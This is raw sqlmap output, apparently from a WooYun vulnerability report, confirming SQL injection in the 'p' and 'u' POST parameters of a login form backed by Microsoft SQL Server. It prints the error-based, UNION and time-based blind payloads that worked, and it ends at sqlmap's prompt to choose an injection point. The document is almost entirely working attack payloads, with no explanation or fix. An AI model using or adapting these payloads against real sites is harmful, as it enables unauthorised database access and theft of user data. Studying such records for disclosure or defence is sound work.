 sqlmap identified the following injection points with a total of 361 HTTP(s) req
uests:
---
Parameter: p (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: submit=%e7%99%bb  %e5%bd%95&p=a' AND 8240=CONVERT(INT,(SELECT CHAR(
113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8240=8240) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(107)+CHAR(113)))
 AND 'bsWj'='bsWj&u=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: submit=%e7%99%bb  %e5%bd%95&p=a' UNION ALL SELECT NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(77)+CHAR
(83)+CHAR(122)+CHAR(85)+CHAR(87)+CHAR(82)+CHAR(100)+CHAR(86)+CHAR(73)+CHAR(76)+C
HAR(113)+CHAR(112)+CHAR(107)+CHAR(107)+CHAR(113),NULL,NULL,NULL-- &u=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: submit=%e7%99%bb  %e5%bd%95&p=-5843' OR 6077=(SELECT COUNT(*) FROM
sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
sys5,sysusers AS sys6,sysusers AS sys7) AND 'CgVW'='CgVW&u=1
Parameter: u (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: submit=%e7%99%bb  %e5%bd%95&p=a&u=1' AND 3683=CONVERT(INT,(SELECT C
HAR(113)+CHAR(112)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (3683=3683) T
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(107)+CHAR(11
3))) AND 'UacZ'='UacZ
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: submit=%e7%99%bb  %e5%bd%95&p=a&u=1' UNION ALL SELECT CHAR(113)+CHA
R(112)+CHAR(118)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(89)+CHAR(112)+CHAR(115)+CHAR(
97)+CHAR(116)+CHAR(67)+CHAR(116)+CHAR(117)+CHAR(73)+CHAR(113)+CHAR(112)+CHAR(107
)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
www.wooyun.org
there were multiple injection points, please select the one to use for following
 injections: